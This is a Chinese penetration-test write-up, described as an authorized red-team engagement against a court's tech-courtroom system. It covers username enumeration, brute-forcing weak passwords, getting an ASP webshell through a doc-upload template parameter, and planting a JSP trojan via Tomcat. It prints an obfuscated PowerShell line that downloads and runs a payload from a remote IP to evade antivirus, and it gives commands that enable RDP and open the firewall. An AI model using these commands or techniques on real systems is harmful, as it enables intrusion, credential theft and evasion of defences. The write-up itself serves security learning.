RT对某法院授权渗透测试



目标站点是某法院的科技法庭管理系统

在登录的时候发现存在用户名遍历漏洞





用burp的username字典爆破除了存在的用户名 再根据自用的字典成功爆破出了后台用户

所以说打红队的时候弱口令是YYDS



第二部进入后台找上传点,进入用户特有的法院助手系统



没有出现图片上传点,但有doc文档上传点

开始的目标重心是关注后缀是否可控,大小写绕过,%00绕过均没有成功响应,直接乱输一个后缀名,发现依然没有回应。莫非是白名单过滤?正常的doc是能够返回路径的,访问url直接下载文件。

在上面图片的中template找到了突破口,我发现更改template (模板)的值后,文件的回显目录发生了变化,猜测该系统是根据文件类型来定义上传保存目录,doc是默认保存在静态目录下的,于是将改成asp后缀,在对应在文件名修改成asp,成功回显目录,拿下webshell



然而觉得一切开始好起来的时候,在上线CS的时候遇到不少问题,因为目标IIS服务器上是部署了火绒的

开始我想直接web投递一句话,发现拒绝访问,应该是被拦截。然后用内存加载shell的方式,上传了加载器和shellcode进行上线,也没有成功,感觉是环境问题,或者火绒直接不准脚本运行?因为我的加载器免杀Win10 360 火绒双开都是能过的。

既然说不允许访问powershell,考虑应该是权限问题,于是将重心放在了提权上面,之前的思路是上线CS方便横向渗透,顺便跑一波提权脚本,但是现在这条路应该走不下去了,低权限的webshell,还有火绒拦截,应该比较麻烦,这里抛砖引玉,希望大佬有更好的解决办法。





我是直接陷入了困境,开始访问目标机器上的一些配置文件,比如其他旁站,比如sql的账号密码之类的,结果我意外的发现了tomcat/webapp/doc,这不是tomcat吗?



为了验证目标机器搭载了tomcat服务,我访问了对应web,发现确实存在,喜出望外,在webapp下写入了jsp木马,成功拿下管理员权限,为了进一步dumphash,开3389,用unicode加密的powershell绕过了火绒成功上线。

powshell代码参考以下

cmd /c echo set-alias -name xz -value IEX;x^z (New-Object "NeT.WeBClienT").d^o^w^n^l^o^a^d^s^t^r^i^n^g('ht'+'tP://1’+'1.111.11.1:80'+'/a') | p^o^w^e^r^s^h^e^l^l

需要提权在cs的web投递做好设置。



之后用mimikatz和CS的hashdump导出了管理员密码,执行命令关闭防火墙,成功连接3389。

启动3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

加防火墙规则

netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=338



远程之后把火绒关了,之后的路就好走多了 上传fscan进行内网大保健

跑了一堆打印机和未授权弱口令等等

不过多说明



因为该服务器没有其他网卡的机器,也不能通过内网web和ftp等方式进一步拿下同网段其他IP, 所以就把这些攻击结果截图提交了





最后我发现,其实之前不一定非得上线CS,因为蚁剑的后渗透框架也是非常强大的,可以直接通过他的反弹shell模块成功上线到MSF

而且不会报毒,火绒是没有拦截的

但是至于提权,肯定是没有tomcat提权舒服的 也可以通过MSF拿下webshell之后代理然后去穿内网。也是一种思路吧。